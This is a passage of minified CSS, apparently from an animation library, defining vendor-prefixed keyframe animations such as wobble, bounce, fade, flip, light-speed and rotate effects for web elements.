wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);-ms-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);-ms-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);-ms-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);-ms-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);-ms-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);transform:perspective(400px)translateZ(0)rotateY(0)scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1)}50%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95)}80%,100%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1)}}@keyframes flip{0%{-webkit-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);-ms-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);transform:perspective(400px)translateZ(0)rotateY(0)scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);-ms-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1)}50%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-ms-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);-ms-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95)}80%,100%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);-ms-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1)}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateX(-10deg);transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}100%{-webkit-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px)rotateX(90deg);-ms-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateX(-10deg);-ms-transform:perspective(400px)rotateX(-10deg);transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg);-ms-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}100%{-webkit-transform:perspective(400px)rotateX(0);-ms-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateY(-10deg);transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}100%{-webkit-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px)rotateY(90deg);-ms-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateY(-10deg);-ms-transform:perspective(400px)rotateY(-10deg);transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg);-ms-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}100%{-webkit-transform:perspective(400px)rotateY(0);-ms-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px)rotateX(0);-ms-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateX(90deg);-ms-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px)rotateY(0);-ms-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateY(90deg);-ms-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%)skewX(30deg);transform:translateX(-20%)skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%)skewX(-15deg);transform:translateX(0%)skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%)skewX(-30deg);-ms-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%)skewX(30deg);-ms-transform:translateX(-20%)skewX(30deg);transform:translateX(-20%)skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%)skewX(-15deg);-ms-transform:translateX(0%)skewX(-15deg);transform:translateX(0%)skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%)skewX(0);-ms-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}100%{-webkit-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%)skewX(0);-ms-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}100%{-webkit-transform:translateX(100%)skewX(-30deg);-ms-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,100%{-webkit-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right 